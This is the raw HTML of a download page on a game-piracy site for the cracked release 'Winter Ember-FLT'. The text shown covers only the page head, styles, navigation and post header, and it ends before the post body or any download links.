

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-winter-ember-flt/
body_size: 15307
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Winter Ember-FLT  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/04/Winter-Ember.main_.jpg" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Winter Ember-FLT Size : 3.9 GB &nbsp; Title : Winter Ember Genre : Action, Adventure, Strategy Developer : Sky Machine Studios Publisher : Blowfish Studios, Gamera Game Store: click here Release Date : 18 April, 2022 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-winter-ember-flt/" property="og:url"/>
		<meta content="Download Winter Ember-FLT" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Winter Ember-FLT Size : 3.9 GB &nbsp; Title : Winter Ember Genre : Action, Adventure, Strategy Developer : Sky Machine Studios Publisher : Blowfish Studios, Gamera Game Store: click here Release Date : 18 April, 2022 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/04/Winter-Ember.main_.jpg" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-winter-ember-flt/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Winter Ember-FLT Size : 3.9 GB &nbsp; Title : Winter Ember Genre : Action, Adventure, Strategy Developer : Sky Machine Studios Publisher : Blowfish Studios, Gamera Game Store: click here Release Date : 18 April, 2022 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]' itemprop='description'/>
		<meta content='Download Winter Ember-FLT' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/04/Winter-Ember.main_.jpg' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Winter Ember-FLT' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Winter Ember-FLT Size : 3.9 GB &nbsp; Title : Winter Ember Genre : Action, Adventure, Strategy Developer : Sky Machine Studios Publisher : Blowfish Studios, Gamera Game Store: click here Release Date : 18 April, 2022 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support the video [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="113496" data-token="d036a595d7" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-winter-ember-flt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-winter-ember-flt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/113496" /><link rel="canonical" href="https://mrpcgamer.net/download-winter-ember-flt/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=113496' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Winter Ember-FLT  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-113496">
									<div class="post-body entry-content" id="post-body-113496">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-winter-ember-flt/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/04/Winter-Ember.main_.jpg" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-winter-ember-flt/" href="https://mrpcgamer.net/download-winter-ember-flt/">
													<span property="name">Download Winter Ember-FLT</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Winter Ember-FLT</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/04/Winter-Ember.main_.jpg" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-winter-ember-flt/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-winter-ember-flt/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2022-04-21T02:02:50+00:00" itemprop="datePublished dateModified" title="2022-04-22T18:47:50+00:00">21/04/2022</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="113496" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


